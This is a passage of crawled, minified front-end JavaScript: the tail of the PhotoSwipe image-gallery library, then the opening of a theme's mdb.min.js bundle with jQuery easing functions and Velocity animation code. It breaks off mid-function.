g=gc.x-hc.x,h=b.lastFlickDist.x<10;g>bc&&(h||b.lastFlickOffset.x>20)?d=-1:-bc>g&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,0>m?(m=i.loop?Yc()-1:0,j=!0):m>=Yc()&&(m=i.loop?0:Yc()-1,j=!0),(!j||i.loop)&&(tb+=d,rb-=d,c=!0));var k,l=sb.x*rb,n=Math.abs(l-pc.x);return c||l>pc.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,mc===m&&(c=!1),fb=!0,_b("mainScroll",pc.x,l,k,e.easing.cubic.out,Ib,function(){$b(),fb=!1,mc=-1,(c||mc!==m)&&f.updateCurrItem(),Bb("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Rc=function(a){return 1/cb*a*t},Sc=function(){var a=s;s<f.currItem.minZoom?a=f.currItem.minZoom:s>f.currItem.maxZoom&&(a=f.currItem.maxZoom);var b,c=1,d=jb;return ib&&!S&&!kb&&s<f.currItem.minZoom?(f.close(),!0):(ib&&(b=function(a){Db((c-d)*a+d)}),f.zoomTo(a,0,300,e.easing.cubic.out,b),!0)};xb("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){B=a+b,C=a+c,D=a+d,E=e?a+e:""};G=O.pointerEvent,G&&O.touch&&(O.touch=!1),G?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):O.touch?(a("touch","start","move","end","cancel"),H=!0):a("mouse","down","move","up"),p=C+" "+D+" "+E,q=B,G&&!H&&(H=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=H,r[B]=Kc,r[C]=Lc,r[D]=Nc,E&&(r[E]=r[D]),O.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[B],r.mousemove=r[C],r.mouseup=r[D]),H||(i.allowPanToNext=!1)}}});var Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c=function(b,c,d,g){Tc&&clearTimeout(Tc),Wc=!0,Vc=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){Yb("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Db(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Bb("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),Wc=!1};if(!j||!h||void 0===h.x){var n=function(){Bb("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),a.style.opacity=d?0:1,Db(1),k()};return void n()}var o=function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,pb.x=h.x,pb.y=h.y-L,f[g?"template":"bg"].style.opacity=.001,Fb()),Zb("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Tc=setTimeout(function(){if(Bb("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:pb.x,y:pb.y},l=s,m=L,n=jb,o=function(b){y&&(m=e.getScrollY(),y=!1),1===b?(s=f,pb.x=h.x,pb.y=h.y-m):(s=(f-l)*b+l,pb.x=(h.x-i.x)*b+i.x,pb.y=(h.y-m-i.y)*b+i.y),Fb(),g?a.style.opacity=1-b:Db(n-b*n)};c?_b("initialZoom",0,1,j,e.easing.cubic.out,o,k):(o(1),Tc=setTimeout(k,j+20))}else s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),Db(1),g?a.style.opacity=1:Db(1),Tc=setTimeout(k,j+20)},d?25:90)};o()},_c={},ad=[],bd={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Uc.length}},cd=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},dd=function(a,b,c){var d=a.bounds;d.center.x=Math.round((_c.x-b)/2),d.center.y=Math.round((_c.y-c)/2)+a.vGap.top,d.max.x=b>_c.x?Math.round(_c.x-b):d.center.x,d.max.y=c>_c.y?Math.round(_c.y-c)+a.vGap.top:d.center.y,d.min.x=b>_c.x?0:d.center.x,d.min.y=c>_c.y?a.vGap.top:d.center.y},ed=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Bb("parseVerticalMargin",a)),_c.x=b.x,_c.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=_c.x/a.w,f=_c.y/a.h;a.fitRatio=f>e?e:f,a.fillRatio=e>f?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g?c=a.fitRatio:"fill"===g&&(c=a.fillRatio),c>1&&(c=1),a.initialZoomLevel=c,a.maxZoom=2,a.minZoom=c,a.bounds||(a.bounds=cd())}if(!c)return;return dd(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.maxZoom=a.minZoom=a.fitRatio=a.fillRatio=1,a.bounds=cd(),a.initialPosition=a.bounds.center,a.bounds},fd=function(a,b,c,d,e,g){if(!b.loadError){var h,j=f.isDragging()&&!f.isZooming(),k=a===m||f.isMainScrollAnimating()||j;!e&&(H||i.alwaysFadeIn)&&k&&(h=!0),d&&(h&&(d.style.opacity=0),b.imageAppended=!0,c.appendChild(d),h&&setTimeout(function(){d.style.opacity=1,g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500)},50))}},gd=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},hd=function(a,b){return a.src&&a.loadError&&a.container?(b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0):void 0},id=function(){if(ad.length){for(var a,b=0;b<ad.length;b++)a=ad[b],a.holder.index===a.index&&fd(a.index,a.item,a.baseDiv,a.img);ad=[]}};xb("Controller",{publicMethods:{lazyLoadItem:function(a){a=yb(a);var b=Xc(a);b&&b.src&&!b.loaded&&!b.loading&&(Bb("gettingData",a,b),gd(b))},initController:function(){e.extend(i,bd,!0),f.items=Uc=c,Xc=f.getItemAt,Yc=i.getNumItemsFn,Zc=i.loop,Yc()<3&&(i.loop=!1),Ab("beforeChange",function(a){var b,c=i.preload,d=null===a?!0:a>0,e=Math.min(c[0],Yc()),g=Math.min(c[1],Yc());for(b=1;(d?g:e)>=b;b++)f.lazyLoadItem(m+b);for(b=1;(d?e:g)>=b;b++)f.lazyLoadItem(m-b)}),Ab("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Ab("mainScrollAnimComplete",id),Ab("initialZoomInEnd",id),Ab("destroy",function(){for(var a,b=0;b<Uc.length;b++)a=Uc[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);ad=null})},getItemAt:function(a){return a>=0&&void 0!==Uc[a]?Uc[a]:!1},allowProgressiveImg:function(){return i.forceProgressiveLoading||!H||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=yb(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Bb("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),hd(g),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.webkitBackfaceVisibility="hidden",d.style.opacity=1,d.src=g.src,fd(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(c.img.style.webkitBackfaceVisibility="hidden",a&&a.index===b){if(hd(c,!0))return c.loadComplete=c.img=null,ed(c,qb),Gb(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!Wc&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):O.transform&&(fb||Wc)?ad.push({item:c,baseDiv:h,img:c.img,index:b,holder:a}):fd(b,c,h,c.img,fb||Wc)}c.loadComplete=null,c.img=null,Bb("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),l.style.width=g.w+"px",l.style.height=g.h+"px",h.appendChild(l),g.placeholder=l}g.loading||gd(g),f.allowProgressiveImg()&&(!Vc&&O.transform?ad.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):fd(b,g,h,g.img,!0,!0))}ed(g,qb),Vc||b!==m?Gb(g):(eb=h.style,$c(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var jd,kd={},ld=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};xb("Tap",{publicMethods:{initTap:function(){Ab("firstTouchStart",f.onTapStart),Ab("touchRelease",f.onTapRelease),Ab("destroy",function(){kd={},jd=null})},onTapStart:function(a){a.length>1&&(clearTimeout(jd),jd=null)},onTapRelease:function(a,b){if(b&&!Y&&!W&&!Xb){var c=b;if(jd&&(clearTimeout(jd),jd=null,tc(c,kd)))return void Bb("doubleTap",c);if("mouse"===b.type)return void ld(a,b,"mouse");var d=a.target.tagName.toUpperCase();if("BUTTON"===d||e.hasClass(a.target,"pswp__single-tap"))return void ld(a,b);Kb(kd,c),jd=setTimeout(function(){ld(a,b),jd=null},300)}}}});var md;xb("DesktopZoom",{publicMethods:{initDesktopZoom:function(){M||(H?Ab("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){md={};var c="wheel mousewheel DOMMouseScroll";Ab("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Ab("unbindEvents",function(){md&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),1>s?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Ab("resize",g),Ab("afterChange",g),Ab("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Ab("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.closeOnScroll||a.preventDefault(),!0;if(a.preventDefault(),a.stopPropagation(),md.x=0,"deltaX"in a)md.x=a.deltaX,md.y=a.deltaY;else if("wheelDelta"in a)a.wheelDeltaX&&(md.x=-.16*a.wheelDeltaX),md.y=a.wheelDeltaY?-.16*a.wheelDeltaY:-.16*a.wheelDelta;else{if(!("detail"in a))return;md.y=a.detail}Qb(s,!0),f.panTo(pb.x-md.x,pb.y-md.y)},toggleDesktopZoom:function(b){b=b||{x:qb.x/2,y:qb.y/2+L};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var nd,od,pd,qd,rd,sd,td,ud,vd,wd,xd,yd,zd={history:!0,galleryUID:1},Ad=function(){return xd.hash.substring(1)},Bd=function(){nd&&clearTimeout(nd),pd&&clearTimeout(pd)},Cd=function(){var a=Ad(),b={};if(a.length<5)return b;for(var c=a.split("&"),d=0;d<c.length;d++)if(c[d]){var e=c[d].split("=");e.length<2||(b[e[0]]=e[1])}return b.pid=parseInt(b.pid,10)-1,b.pid<0&&(b.pid=0),b},Dd=function(){if(pd&&clearTimeout(pd),Xb||V)return void(pd=setTimeout(Dd,500));qd?clearTimeout(od):qd=!0;var a=td+"&gid="+i.galleryUID+"&pid="+(m+1);ud||-1===xd.hash.indexOf(a)&&(wd=!0);var b=xd.href.split("#")[0]+"#"+a;yd?"#"+a!==window.location.hash&&history[ud?"replaceState":"pushState"]("",document.title,b):ud?xd.replace(b):xd.hash=a,ud=!0,od=setTimeout(function(){qd=!1},60)};xb("History",{publicMethods:{initHistory:function(){if(e.extend(i,zd,!0),i.history){xd=window.location,wd=!1,vd=!1,ud=!1,td=Ad(),yd="pushState"in history,td.indexOf("gid=")>-1&&(td=td.split("&gid=")[0],td=td.split("?gid=")[0]),Ab("afterChange",f.updateURL),Ab("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){sd=!0,vd||(wd?history.back():td?xd.hash=td:yd?history.pushState("",document.title,xd.pathname+xd.search):xd.hash=""),Bd()};Ab("unbindEvents",function(){l&&a()}),Ab("destroy",function(){sd||a()}),Ab("firstUpdate",function(){m=Cd().pid});var b=td.indexOf("pid=");b>-1&&(td=td.substring(0,b),"&"===td.slice(-1)&&(td=td.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){return Ad()===td?(vd=!0,void f.close()):void(qd||(rd=!0,f.goTo(Cd().pid),rd=!1))},updateURL:function(){Bd(),rd||(ud?nd=setTimeout(Dd,800):Dd())}}}),e.extend(f,ac)};return a});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0
body_size: 123711
content:
var WOW;jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return jQuery.easing[jQuery.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return-s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)+i},easeOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin((e*o-a)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(2==(e/=o/2))return i+n;if(r||(r=o*(.3*1.5)),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return e<1?s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*-.5+i:s*Math.pow(2,-10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*(e/=o)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*((e=e/o-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(a*=1.525))*e-a))+i:n/2*((e-=2)*e*((1+(a*=1.525))*e+a)+2)+i},easeInBounce:function(t,e,i,n,o){return n-jQuery.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*jQuery.easing.easeInBounce(t,2*e,0,n,o)+i:.5*jQuery.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}}),jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(function(t){function e(t){var e=t.length,n=i.type(t);return"function"!==n&&!i.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?o[r.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var o=0,a=t.length,r=e(t);if(n){if(r)for(;a>o&&!1!==i.apply(t[o],n);o++);else for(o in t)if(!1===i.apply(t[o],n))break}else if(r)for(;a>o&&!1!==i.call(t[o],o,t[o]);o++);else for(o in t)if(!1===i.call(t[o],o,t[o]))break;return t},i.data=function(t,e,o){if(void 0===o){var a=(r=t[i.expando])&&n[r];if(void 0===e)return a;if(a&&e in a)return a[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=o,o}},i.removeData=function(t,e){var o=t[i.expando],a=o&&n[o];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,o,a,r,s=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===c&&(s=this,l--);c>l;l++)if(null!=(a=arguments[l]))for(o in a)t=s[o],s!==(n=a[o])&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,r=t&&i.isArray(t)?t:[]):r=t&&i.isPlainObject(t)?t:{},s[o]=i.extend(u,r,n)):void 0!==n&&(s[o]=n));return s},i.queue=function(t,n,o){if(t){n=(n||"fx")+"queue";var a=i.data(t,n);return o?(!a||i.isArray(o)?a=i.data(t,n,function(t,i){var n=i||[];return null!=t&&(e(Object(t))?function(t,e){for(var i=+e.length,n=0,o=t.length;i>n;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];t.length=o}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}(o)):a.push(o),a):a||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var o=i.queue(n,e),a=o.shift();"inprogress"===a&&(a=o.shift()),a&&("fx"===e&&o.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),o=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(o.top+=parseFloat(t.style.borderTopWidth)||0,o.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var o={},a=o.hasOwnProperty,r=o.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)o["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function o(t){return p.isWrapped(t)?t=[].slice.call(t):p.isNode(t)&&(t=[t]),t}function a(t){var e=u.data(t,"velocity");return null===e?n:e}function r(t,i,n,o){function a(t,e){return 1-3*e+3*t}function r(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((a(e,i)*t+r(e,i))*t+s(e))*t}function c(t,e,i){return 3*a(e,i)*t*t+2*r(e,i)*t+s(e)}function u(e,i){for(var o=0;p>o;++o){var a=c(i,t,n);if(0===a)return i;i-=(l(i,t,n)-e)/a}return i}function d(e,i,o){var a,r,s=0;do{(a=l(r=i+(o-i)/2,t,n)-e)>0?o=r:i=r}while(Math.abs(a)>m&&++s<g);return r}function h(){k=!0,(t!=i||n!=o)&&function(){for(var e=0;v>e;++e)w[e]=l(e*y,t,n)}()}var p=4,f=.001,m=1e-7,g=10,v=11,y=1/(v-1),b="Float32Array"in e;if(4!==arguments.length)return!1;for(var x=0;4>x;++x)if("number"!=typeof arguments[x]||isNaN(arguments[x])||!isFinite(arguments[x]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var w=b?new Float32Array(v):new Array(v),k=!1,S=function(e){return k||h(),t===i&&n===o?e:0===e?0:1===e?1:l(function(e){for(var i=0,o=1,a=v-1;o!=a&&w[o]<=e;++o)i+=y;var r=i+(e-w[--o])/(w[o+1]-w[o])*y,s=c(r,t,n);return s>=f?u(e,r):0==s?r:d(e,i,i+y)}(e),i,o)};S.getControlPoints=function(){return[{x:t,y:i},{x:n,y:o}]};var C="generateBezier("+[t,i,n,o]+")";return S.toString=function(){return C},S}function s(t,e){var i=t;return p.isString(t)?v.Easings[t]||(i=!1):i=p.isArray(t)&&1===t.length?function(t){return function(e){return Math.round(e*t)*(1/t)}}.apply(null,t):p.isArray(t)&&2===t.length?y.apply(null,t.concat([e])):!(!p.isArray(t)||4!==t.length)&&r.apply(null,t),!1===i&&(i=v.Easings[v.defaults.easing]?v.defaults.easing:g),i}function l(t){if(t){var e=(new Date).getTime(),i=v.State.calls.length;i>1e4&&(v.State.calls=function(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var o=t[e];o&&n.push(o)}return n}(v.State.calls));for(var o=0;i>o;o++)if(v.State.calls[o]){var r=v.State.calls[o],s=r[0],d=r[2],h=r[3],f=!!h,m=null;h||(h=v.State.calls[o][3]=e-16);for(var g=Math.min((e-h)/d.duration,1),y=0,x=s.length;x>y;y++){var k=s[y],S=k.element;if(a(S)){var C=!1;if(d.display!==n&&null!==d.display&&"none"!==d.display){if("flex"===d.display){u.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){b.setPropertyValue(S,"display",e)})}b.setPropertyValue(S,"display",d.display)}for(var T in d.visibility!==n&&"hidden"!==d.visibility&&b.setPropertyValue(S,"visibility",d.visibility),k)if("element"!==T){var M,I=k[T],P=p.isString(I.easing)?v.Easings[I.easing]:I.easing;if(1===g)M=I.endValue;else{var A=I.endValue-I.startValue;if(M=I.startValue+A*P(g,d,A),!f&&M===I.currentValue)continue}if(I.currentValue=M,"tween"===T)m=M;else{if(b.Hooks.registered[T]){var _=b.Hooks.getRoot(T),O=a(S).rootPropertyValueCache[_];O&&(I.rootPropertyValue=O)}var D=b.setPropertyValue(S,T,I.currentValue+(0===parseFloat(M)?"":I.unitType),I.rootPropertyValue,I.scrollData);b.Hooks.registered[T]&&(a(S).rootPropertyValueCache[_]=b.Normalizations.registered[_]?b.Normalizations.registered[_]("extract",null,D[1]):D[1]),"transform"===D[0]&&(C=!0)}}d.mobileHA&&a(S).transformCache.translate3d===n&&(a(S).transformCache.translate3d="(0px, 0px, 0px)",C=!0),C&&b.flushTransformCache(S)}}d.display!==n&&"none"!==d.display&&(v.State.calls[o][2].display=!1),d.visibility!==n&&"hidden"!==d.visibility&&(v.State.calls[o][2].visibility=!1),d.progress&&d.progress.call(r[1],r[1],g,Math.max(0,h+d.duration-e),h,m),1===g&&c(o)}}v.State.isTicking&&w(l)}function c(t,e){if(!v.State.calls[t])return!1;for(var i=v.State.calls[t][0],o=v.State.calls[t][1],r=v.State.calls[t][2],s=v.State.calls[t][4],l=!1,c=0,d=i.length;d>c;c++){var h=i[c].element;if(e||r.loop||("none"===r.display&&b.setPropertyValue(h,"display",r.display),"hidden"===r.visibility&&b.setPropertyValue(h,"visibility",r.visibility)),!0!==r.loop&&(u.queue(h)[1]===n||!/\.velocityQueueEntryFlag/i.test(u.queue(h)[1]))&&a(h)){a(h).isAnimating=!1,a(h).rootPropertyValueCache={};var p=!1;u.each(b.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,o=a(h).transformCache[e];a(h).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(o)&&(p=!0,delete a(h).transformCache[e])}),r.mobileHA&&(p=!0,delete a(h).transformCache.translate3d),p&&b.flushTransformCache(h),b.Values.removeClass(h,"velocity-animating")}if(!e&&r.complete&&!r.loop&&c===d-1)try{r.complete.call(o,o)}catch(t){setTimeout(function(){throw t},1)}s&&!0!==r.loop&&s(o),a(h)&&!0===r.loop&&!e&&(u.each(a(h).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),v(h,"reverse",{loop:!0,delay:r.delay})),!1!==r.queue&&u.dequeue(h,r.queue)}v.State.calls[t]=!1;for(var f=0,m=v.State.calls.length;m>f;f++)if(!1!==v.State.calls[f]){l=!0;break}!1===l&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var u,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),p={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return 